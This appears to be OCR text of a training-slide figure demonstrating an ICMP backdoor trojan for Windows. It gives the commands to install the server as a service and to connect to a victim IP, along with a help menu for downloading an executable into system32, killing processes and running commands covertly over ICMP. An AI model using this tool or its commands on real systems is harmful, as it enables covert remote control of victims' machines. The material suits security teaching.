 ICMP Client
(Command:
icmpsend <victim IP>)
ICMP Trojan:
icmpsend
ICMP Server
(Command:
icmpsrv –install)
Command Prompt
C:\Documents and Settings\Administrator.VINDOWS\Desktop\I
CMP Backdoor Win32>icmp
Send 127.0.0.1
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2012/8/15 ]---
Usage: icmpsend RemoteIP
Ctrl+C or Q/q to Quite H/h for help
ICMP-CMD>H
[http://127.0.0.1/hack.exe =admin.exe] <Download Files. Parth is \\system
32>
[pslist] <List the Process>
[pskill ID] <Kill the Process>
Command <run the command>
ICMP-CMD
Commands
are sent using
ICMP protocol
Command Prompt
C:\Documents and Settiings\Administrator.VINDOWS\Desktop\ICMP
Backdoor Win32>icmp
Srv –install
=====Welcome to www.hackerxfiles.net======
---[ ICMP-Cmd v1.0 beta, by gxisone ]---
---[ E-mail: gxisone@hotmail.com ]---
---[ 2012/8/15 ]---
Usage: icmpsrv –install <to install service>
icmpsrv –remove <to remove service>
Transmitting File ... Success !
Creating Service ... Success !
Starting Service ... Pending ... Success !
C:\Documents and Settings\Administrator.VINDOWS\Desktop\ICMP Backdoor
Win32